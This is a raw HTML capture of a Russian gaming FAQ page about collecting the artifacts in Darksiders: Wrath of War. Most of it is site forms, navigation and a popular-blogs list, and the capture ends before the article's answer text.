

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faqusha.ru/note/1357.html
body_size: 17146
content:
<!DOCTYPE html>

    
<!--[if lt IE 7]>
<html class="no-js ie6 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 7]>
<html class="no-js ie7 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 8]>
<html class="no-js ie8 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="ru" dir="auto"> <!--<![endif]-->
<head>
    
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Как собрать артефакты солдат, чемпионов и воеводы (Darksiders: Wrath of War)? / Разное / FAQusha.RU — сборник игровой мудрости</title>
        <meta name="description" content="Артефакты в Darksiders относятся к предметам коллекционирования. Артефактами солдат награждали бойцов Адского легиона за кровавые победы в дни последней битвы. Артефакты чемпионов, наиболее ценные награды Легиона, принадлежали генералам, командовавшим войсками">
        <meta name="keywords" content="Darksiders: Wrath of War ВП">
        <meta name="theme-color" content="#333">
        <link type="text/css" rel="stylesheet" href="/_run/assets/790d3c5b15994603e88a077d6302273d.min.css" />
        <!--[if lt IE 9]>
        <script src="/_run/assets/skin/faqusha/65bd5d4f/respond.min.js"></script>
        <![endif]-->
        <link href="/favicon.ico?v5" rel="shortcut icon" type="image/x-icon" />
        <link rel="apple-touch-icon" href="/apple-touch-icon.png?v5">
        <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76.png?v5">
        <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120.png?v5">
        <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152.png?v5">


        <link rel="search" type="application/opensearchdescription+xml" href="https://faqusha.ru/search/opensearch/" title="FAQusha.RU — сборник игровой мудрости"/>
                    <link rel="alternate" type="application/rss+xml" href="https://faqusha.ru/rss/comments/1357/" title="Как собрать артефакты солдат, чемпионов и воеводы (Darksiders: Wrath of War)?">
                            <link rel="canonical" href="https://faqusha.ru/note/1357.html"/>
                        <meta property="og:title" content="Как собрать артефакты солдат, чемпионов и воеводы (Darksiders: Wrath of War)?">
<meta property="og:url" content="https://faqusha.ru/note/1357.html">
<meta property="og:description" content="Артефакты в Darksiders относятся к предметам коллекционирования. Артефактами солдат награждали бойцов Адского легиона за кровавые победы в дни последней битвы. Артефакты чемпионов, наиболее ценные награды Легиона, принадлежали генералам, командовавшим войсками">
<meta property="og:site_name" content="FAQusha.RU — сборник игровой мудрости">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary">

        <script type="text/javascript">
            var DIR_WEB_ROOT        = 'https://faqusha.ru/';
            var DIR_STATIC_SKIN     = 'https://faqusha.ru/common/templates/skin/faqusha/';
            var DIR_ROOT_ENGINE_LIB = 'https://faqusha.ru/engine/libs/';
            var ALTO_SECURITY_KEY   = 'e6db2206e3c0c8fa9732ad5e3371ec1d';
            var SESSION_ID          = '7fe42269b00122fcb12dc31c352b6387';
            var tinyMCE = tinymce = false;
            var TINYMCE_LANG = 'ru';
            var aRouter = [];
             aRouter['error'] = 'https://faqusha.ru/error/';  aRouter['registration'] = 'https://faqusha.ru/registration/';  aRouter['profile'] = 'https://faqusha.ru/profile/';  aRouter['my'] = 'https://faqusha.ru/my/';  aRouter['page'] = 'https://faqusha.ru/page/';  aRouter['index'] = 'https://faqusha.ru/index/';  aRouter['content'] = 'https://faqusha.ru/content/';  aRouter['filter'] = 'https://faqusha.ru/filter/';  aRouter['download'] = 'https://faqusha.ru/download/';  aRouter['login'] = 'https://faqusha.ru/login/';  aRouter['people'] = 'https://faqusha.ru/people/';  aRouter['settings'] = 'https://faqusha.ru/settings/';  aRouter['tag'] = 'https://faqusha.ru/tag/';  aRouter['talk'] = 'https://faqusha.ru/talk/';  aRouter['rss'] = 'https://faqusha.ru/rss/';  aRouter['blogs'] = 'https://faqusha.ru/blogs/';  aRouter['search'] = 'https://faqusha.ru/search/';  aRouter['admin'] = 'https://faqusha.ru/admin/';  aRouter['ajax'] = 'https://faqusha.ru/ajax/';  aRouter['feed'] = 'https://faqusha.ru/feed/';  aRouter['stream'] = 'https://faqusha.ru/stream/';  aRouter['subscribe'] = 'https://faqusha.ru/subscribe/';  aRouter['img'] = 'https://faqusha.ru/img/';  aRouter['homepage'] = 'https://faqusha.ru/homepage/';  aRouter['captcha'] = 'https://faqusha.ru/captcha/';  aRouter['sitemap'] = 'https://faqusha.ru/sitemap/';  aRouter['banneroid'] = 'https://faqusha.ru/banneroid/';  aRouter['seopack'] = 'https://faqusha.ru/seopack/';  aRouter['thank'] = 'https://faqusha.ru/thank/';                         window.FileAPI = {
                debug: false, // debug mode
                media: true,
                staticPath: "/_run/assets/2b501827" // path to *.swf
            };
        </script>
        <script>var ls = ls || { };
ls.cfg = {"url":{"root":"https:\/\/faqusha.ru\/","ajax":"https:\/\/faqusha.ru\/"},"assets":[],"lang":"ru","wysiwyg":false};
</script>
<!--[if lt IE 9]><script type="text/javascript" src="/_run/assets/2d914a9b/html5shiv.min.js" ></script><![endif]-->
<script type="text/javascript" src="/_run/assets/baf5edd3b2554afd14583e88c42fe384.min.js" ></script>
<script type="text/javascript" src="/_run/assets/4eba9cd470dfa859957accf221cb6788.min.js" ></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" ></script>
        <script type="text/javascript">
            ls.lang.load({"text_yes":"Да","text_no":"Нет","text_confirm":"Подтвердить","text_cancel":"Отмена","topic_delete_confirm_title":"Удаление статьи","topic_delete_confirm_text":"Вы действительно хотите удалить статью %%title%%?","plugin.seopack.recomended_title_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_description_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_keywords_length":"Рекомедуется не более %%max%% символов, осталось: ","blog_join":"подписаться на блог","blog_leave":"отписаться от блога"});
            ls.registry.set('comment_max_tree', 7);
            ls.registry.set('block_stream_show_tip', null);
        </script>
                                                                
    

<script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script>
<script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script>

</head>
<body class=" alto-user-role-guest alto-user-role-not-admin">

    

        

        
                        <div class="modal fade in" id="modal-auth">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <header class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                    <h4 class="modal-title">Авторизация</h4>
                </header>

                <div class="modal-body">
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#" data-toggle="tab" data-target=".js-pane-login" class="js-tab-login">Вход</a></li>
                                                    <li><a href="#" data-toggle="tab" data-target=".js-pane-registration" class="js-tab-registration">Регистрация</a></li>
                                                <li>
                            <a href="#" data-toggle="tab" data-target=".js-pane-reminder" class="js-tab-reminder" title="Восстановление пароля"><i class="fa fa-unlock"></i></a>
                        </li>
                    </ul>

                    <br/>

                    
                    <div class="tab-content">
                        <div class="tab-pane active js-pane-login">
                            

                            <form action="https://faqusha.ru/login/" method="post" class="js-form-login">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input type="text" placeholder="Логин или эл. почта" name="login" id="input-login" class="form-control" required>
                                    </div>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-password" class="input-group-addon"><i class="fa fa-key"></i></label>
                                        <input type="password" placeholder="Пароль" name="password" id="input-password" class="form-control" required>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-login"></small>
                                </div>

                                <div class="checkbox">
                                    <label>
                                        <input type="checkbox" name="remember" checked> Запомнить меня
                                    </label>
                                </div>

                                

                                <input type="hidden" name="return-path" value="https://faqusha.ru/note/1357.html">
                                <input type="submit" name="submit_login"
                                       class="btn btn-primary btn-block js-form-login-submit"
                                       value="Войти на сайт"
                                       disabled="disabled">

                            </form>

                            
                        </div>

                                                <div class="tab-pane js-pane-registration">
                            
                            <form action="https://faqusha.ru/registration/" method="post" class="js-form-registration">

                                

                                <script>
                                    $(function(){

                                    })
                                </script>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input placeholder="Логин" type="text" name="login" id="input-registration-login" value="" class="form-control js-ajax-validate js-focus-in" required/>


                                        <span style="display: none" class="validate-ok-field-login form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Логин может состоять только из букв (A-Z a-z), цифр (0-9). Знак подчеркивания (_) лучше не использовать. Длина логина не может быть меньше 3 и больше 30 символов." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-login"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-mail"  class="input-group-addon"><i class="fa fa-envelope"></i></label>
                                        <input placeholder="E-mail" type="text" name="mail" id="input-registration-mail" value="" class="form-control js-ajax-validate" required/>


                                        <span style="display: none" class="validate-ok-field-mail form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Укажите действующий email адрес, который будет использоваться в служебных целях, например, восстановления пароля от учетной записи и получения уведомлений." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-mail"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Пароль" type="password" name="password" id="input-registration-password" value="" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Пароль должен содержать не менее 5 символов и не может совпадать с логином. Не используйте простые пароли, будьте разумны." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password-confirm" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Повторите пароль" type="password" value="" id="input-registration-password-confirm" name="password_confirm" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password_confirm form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password_confirm"></small>
                                </div>
                                <div class="form-group">
    <div class="g-recaptcha"
                           data-sitekey="6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW"></div>
</div>
                                
                                <input type="hidden" name="return-path" value="https://faqusha.ru/note/1357.html">
                                <input type="submit" name="submit_register" class="btn btn-primary btn-block js-form-registration-submit"
                                       value="Зарегистрироваться"
                                        disabled="disabled">
                            </form>
                            
                        </div>
                        
                        <div class="tab-pane js-pane-reminder">
                            
                            <form action="https://faqusha.ru/login/reminder/" method="POST" class="js-form-reminder">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-reminder-mail" class="input-group-addon">
                                            <i class="fa fa-envelope"></i>
                                        </label>
                                        <input placeholder="Ваш e-mail" type="text" name="mail" id="input-reminder-mail" class="form-control js-focus-in" required/>
                                        <span title="Здесь указывается адрес, который использовался при регистрации на сайте. На него придут инструкции по восстановлению доступа к вашему аккаунту." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-reminder"></small>
                                </div>

                                

                                <input type="submit" name="submit_reminder" class="btn btn-primary btn-block js-form-reminder-submit"
                                       value="Восстановить пароль"
                                        disabled="disabled">

                            </form>
                            
                        </div>
                    </div>

                </div><!-- /.modal-body -->

            </div><!-- /.modal-content -->
        </div><!-- /.modal-dialog -->
    </div><!-- /.modal -->

    <script type="text/javascript">
        jQuery(function ($) {
            var selectFirstInput = function() {
                $('#modal-auth .tab-pane.active input[type=text]:first:visible').focus();

                var m = $('#modal-auth');
                if (m.data('first') != 1) {
                    $('.captcha-image').attr('src', "https://faqusha.ru/captcha/?n="+Math.random());
                    m.attr('data-first', 1);
                }
            };
            $('#modal-auth').on('shown.bs.modal', selectFirstInput);
            $('#modal-auth [data-toggle=tab]').on('shown.bs.tab', selectFirstInput);

            // --- //
            $('.js-form-login-submit').prop('disabled', false);

            // --- //
            $('.js-form-registration input.js-ajax-validate').blur(function (e) {
                var params = { };
                var fieldName = $(e.target).attr('name');
                var fieldValue = $(e.target).val();
                var form = $(e.target).parents('form').first();

                if (fieldName == 'password_confirm') {
                    params['password'] = $('#input-registration-password').val();
                }
                if (fieldName == 'password') {
                    params['password'] = $('#input-registration-password').val();
                    if ($('#input-registration-password-confirm').val()) {
                        ls.user.validateRegistrationField(form,  'password_confirm', $('#input-registration-password-confirm').val(), { password: fieldValue });
                    }
                }
                ls.user.validateRegistrationField(form, fieldName, fieldValue, params);
            });
            $('.js-form-registration-submit').prop('disabled', false);

            // -- //
            $('.js-form-reminder-submit').prop('disabled', false);
        });
    </script>

                <div class="modal fade in" id="modal-empty">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                <h4 class="modal-title"></h4>
            </header>

            <div class="modal-body">
            </div>

            <div class="modal-footer">
            </div>

        </div>
    </div>
</div>
        
         <nav class="navbar navbar-default navbar-main" role="navigation">
    <div class="container">

        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-main">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <a class="navbar-brand" href="https://faqusha.ru/">
                                    <span class='logo-style'>FAQ</span>USHA.RU
                            </a>

        </div>



        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="navbar-main">
            <ul class="main nav navbar-nav nav-content">
                
                <li class="dropdown mega-dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Блоги <span class="caret"></span></a>
                    <div class="dropdown-menu mega-dropdown-menu">
                        <div class="container">
                            <!-- Tab panes -->
                            <div class="tab-content" style="margin: 10px 0">

                                

<section class="block-blog">
    <div class="block-blog__navigation">

        <ul class="nav nav-tabs">
            <li class="active js-widget-blogs-item " data-type="top">
                <a href="#">
                    Лучшие блоги                </a>
            </li>
                    </ul>

    </div>

</section>


<br>

        <div class="js-widget-blogs-content" style="min-height: 50px">

            <ul class="blogs-list widget-blogs-top-items">
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 79.10</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name"><img alt="Dragon Age: Origins" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u6adf062c-23947ef8-25314ac3.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name">Dragon Age: Origins</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 69.56</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher/" class="blog-name"><img alt="The Witcher" src="https://faqusha.ru/uploads/images/00/00/05/2012/09/16/0u2b3c899a-636ce4ba-33170ceb.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher/" class="blog-name">The Witcher</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 59.78</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name"><img alt="Assassin&#039;s Creed 3" src="https://faqusha.ru/uploads/images/00/00/11/2012/11/25/0u5ec7ff1f-41f95060-27308498.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name">Assassin&#039;s Creed 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 57.26</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name"><img alt="Mass Effect 3" src="https://faqusha.ru/uploads/images/00/00/04/2012/04/21/0u289edf98-7e158971-716de2b0.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name">Mass Effect 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 43.98</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name"><img alt="The Witcher 2: Assassins of Kings" src="https://faqusha.ru/uploads/images/00/00/05/2012/03/15/0u6da4f9d4-120b65c0-4ceffb67.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name">The Witcher 2: Assassins of Kings</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 42.16</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name"><img alt="Dragon Age 2" src="https://faqusha.ru/uploads/images/00/00/06/2015/10/27/0u3688e0b1-1d99d464-218e9d25.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name">Dragon Age 2</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 38.38</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name"><img alt="Neverwinter Nights 2" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u7ced7c38-39ce8f04-28915323.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name">Neverwinter Nights 2</a></div>
            
        </li>
    </ul>

        </div>




<script>
    jQuery(document).ready(function(){
        $('.js-widget-blogs-item').click(function(){
            ls.widgets.load(this, 'blogs');
            return false;
        });
    });
</script>
                                <hr /> <a class="btn btn-default btn-lg btn-block" href="https://faqusha.ru/blogs/">Все блоги</a>
                            </div>
                        </div>

                    </div>
                </li>
                <li    ><a     href='https://faqusha.ru/people/'>Люди</a></li>    <li >
        <a href="https://faqusha.ru/page/partnership/" >Сотрудничество</a>
    </li>
<li    ><a     href='https://www.youtube.com/channel/UCraXc6XPTox9nP2BWiHglAA'>Youtube канал</a></li>
                

                <li><a href="https://faqusha.ru/page/about/">О нас</a></li>
				

                
            </ul>


            <ul class="nav navbar-nav navbar-right navbar-user">
                <li class="dropdown">

                    

                                            <li    ><a  class='js-modal-auth-login '   href='https://faqusha.ru/login/'>Вход</a></li><li    ><a  class='js-modal-auth-registration '   href='https://faqusha.ru/registration/'>Регистрация</a></li>
                    
                </li>
            </ul>

        </div>

        

    </div>
</nav>
        
        <div class="ushki-header hidden-xs">
            <div class="container">
                <div class="ushki-header-content">
                    <div class="ushki-header-bg"></div>

                    <div class="row ushki">
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/anno-2070/" title="FAQ по игре Anno 2070"><img class="ushki-responsive" src="/rotator/anno2070-ushki.jpg" alt="Игра Anno 2070" /><span>Anno 2070</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/dragon-age-inquisition/"  title="FAQ по игре Dragon Age: Inquisition"><img class="ushki-responsive" src="/rotator/dragon-age-inquisition-ushki.jpg" alt="Игра Dragon Age: Inquisition" /><span>Dragon Age: Inquisition</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/fallout-new-vegas/"  title="FAQ по игре Fallout: New Vegas"><img class="ushki-responsive" src="/rotator/fallout-new-vegas-ushki.jpg" alt="Fallout: New Vegas" /><span>Fallout: New Vegas</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/titan-quest/"  title="FAQ по игре Titan Quest & Titan Quest Immortal Throne"><img class="ushki-responsive" src="/rotator/titan-quest-ushki.jpg" alt="Игра Titan Quest & Titan Quest Immortal Throne" /><span>Titan Quest: Immortal Throne</span></a>
    </div>
                    </div>

                </div>
            </div>
        </div>

        
        
            <div class="container  ">
                <div class="content">
                    
                    <div class="row header-top-inner">
                        <div class="col-md-9 col-sm-6 search-box">
                            <form action="https://faqusha.ru/search/topics/" class="form" method="get" name="searchform">
                                <div class="input-group">
                                    <input placeholder="Поисковый запрос" class="form-control" type="text" maxlength="255" name="q"/>
                                    <span class="input-group-btn"><button class="btn btn-default" title="Найти" value="" type="submit">Найти</button></span>
                                </div><!-- /input-group -->
                            </form>
                        </div>
                        <div class="col-md-3 col-sm-6 add-faqusha-box">
                                                            <a href="#" data-target="#modal-write" data-toggle="modal" class="btn btn-outlined btn-danger btn-block js-modal-auth-login">Создать</a>
                                                    </div>
                    </div>
                    <hr />
                                        

                    <script>
            $(function () {
                ls.lang.load({"ex_blog_leave":"<span class=\"fa fa-close\"><\/span>","ex_blog_join":"<span class=\"fa fa-check\"><\/span>"});
            })
        </script>


        <div class="breadcrumb-navigation">
            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb">
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/blogs/"><span itemprop="name">Блоги</span></a><meta itemprop="position" content="2" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/blog/misc/"><span itemprop="name">Разное</span></a><meta itemprop="position" content="3" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Как собрать артефакты солдат, чемпионов и воеводы (Darksiders: Wrath of War)?</span><meta itemprop="position" content="4" /></li>
            </ol>
        </div>

        <div itemscope itemtype="http://schema.org/Game" class="game-info">

                            <div class="col-md-1 game-info__icon"><a title="Разное" href="https://faqusha.ru/blog/misc/"><img class="avatar-round" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u4af1663a-1086c121-7e434e10.jpg-64x64-crop.jpg" alt="Разное"/></a></div>
                        <div class="col-md-7 game-info__card">
                <div itemprop="name" class="game-info__title">Разное</div>
                                    <div itemprop="description" class="game-info__desc">Блог для публикации статей без категории</div>
                            </div>

            <div class="col-md-4 game-info-help">
                <ul class="row block-blog-about__list">

    
        <li class="col-md-6 col-sm-6 col-xs-6 block-blog-about__item">
            <p class="block-blog-about__key">Читателей</p>
            <p class="block-blog-about__value"><span id="blog_user_count_35">5</span></p>

            
                <a href="#" data-toggle="tooltip" class="btn btn-default action__button action__button_subsribe-in-topic "
                   id="blog-join" data-only-text="1"
                   onclick="ls.blog.toggleJoin(this,35); return false;" title="подписаться на блог"><span class="fa fa-check"></span></a>

            

        </li>

                            <li class="col-md-6 col-sm-6 col-xs-6 block-blog-about__item">
                        <p class="block-blog-about__key">Публикаций</p>
                        <p class="block-blog-about__value">230</p>
                    </li>
                </ul>
            </div>
        </div>



       



                    <div class="row" >
                        <!-- САЙДБАР ЛЕВЫЙ-->
                        
                        <!-- КОНТЕНТ-->
                        <div id="content-container" class="col-md-9">
                                                        

                            

                            

                            

    <script>
    $(function () {
        ls.lang.load({"talk_favourite_del":"удалить из избранного","talk_favourite_add":"добавить в избранное"});
    })
</script>
 <article itemscope itemtype="http://schema.org/Article" class="hentry topic topic-type-topic js-topic topic-full">

     

         
             <header class="topic-header">
                          <h1 class="entry-title" itemprop="headline name">Как собрать артефакты солдат, чемпионов и воеводы (Darksiders: Wrath of War)?
                                   </h1>
                                                                    <hr />



                 <div class="row topic-full-panel">
                     <div class="col-md-4 topic-full-author-view">


                         <ul class="question-author-full">
                             <li class="question-author-full_avatar">
                                 <a href="https://faqusha.ru/profile/typhoon/">
                                    <img src="https://faqusha.ru/uploads/images/00/00/01/2013/01/10/0u6573eb60-21caae40-57e8dc32.jpg-64x64-crop.jpg" alt="typhoon" class="img-circle author-avatar" />
                                 </a>
                             </li>
                             <li itemprop="author" itemscope itemtype="http://schema.org/Person" class="author vcard"><a itemprop="url" rel="author" class="url fn n" data-api="user/1/info"
                                    data-alto-role="popover"
                                    data-placement="auto top" href="https://faqusha.ru/profile/typhoon/"><span itemprop="name">typhoon</span></a></li>
                             <li><time class="entry-date updated" itemprop="datePublished" datetime="2014-10-17T01:31:47+04:00" title="Дата публикации: 17 октября 2014, 01:31">17.10.2014, 01:31</time></li>
                         </ul>

                     </div>
                     <div class="col-md-1 col-xs-2 col-sm-3 topic-full-comments-counter">
                                                                                     <a itemprop="commentCount" data-toggle="tooltip" title="Перейти к комментариям" href="https://faqusha.ru/note/1357.html#comments" class="topic-full-comments-counter__link">
                                                                    <i class="fa fa-comments-o"></i>
                                                                    <span class="topic-full-comments-counter__value">0</span>
                                </a>
                                                                          </div>
                     <div class="col-md-2 col-xs-3 col-sm-3 topic-full-views-counter">
                         <i class="fa fa-eye"></i>
                         <span class="topic-full-views-counter__value">15704</span>

                     </div>
                     <div class="col-md-1 col-xs-2 col-sm-3 topic-full-fav-counter">

                         <a data-toggle="tooltip" title="добавить в избранное" class="topic-full-fav-counter__link "
                            onclick="return ls.favourite.toggle(1357,this,'topic');"
                            href="#">
                             <i class="fa fa-star-o"></i>                             <span class="topic-full-fav-counter__value" id="fav_count_topic_1357">0</span>
                         </a>

                     </div>

                     <div class="col-md-4 col-xs-5 col-sm-3 topic-full-rating-counter">                                                                <div class="topic-info-vote vote js-vote  vote-count-positive vote-nobuttons" data-target-type="topic" data-target-id="1357">
        <div class="topic-info-vote-name">Рейтинг</div>
                    <a href="#" data-toggle="tooltip" title="Не нравится" onclick="return false;" class="vote-down js-vote-down"><i class="fa fa-thumbs-o-down"></i></a>
                <span class="vote-popover vote-total js-vote-rating"
                            data-placement="top"
            data-trigger="hover"
            data-content='
                                        <div id="vote-info-topic-1357">
                                            <ul class="vote-topic-info list-unstyled text-center">
                                                <li class="vote-topic__all-stats">2</li>
                                                <li class="vote-topic__positive"><i class="fa fa-thumbs-o-up"></i> 2 </li>
                                                <li class="vote-topic__abstain"><i class="fa fa-question-circle"></i> 0 </li>
                                                                                                    <li class="vote-topic__negative"><i class="fa fa-thumbs-o-down"></i> 0 </li>
                                                                                                
                                            </ul>
                                        </div>'
            data-html="true"
                >+3</span>
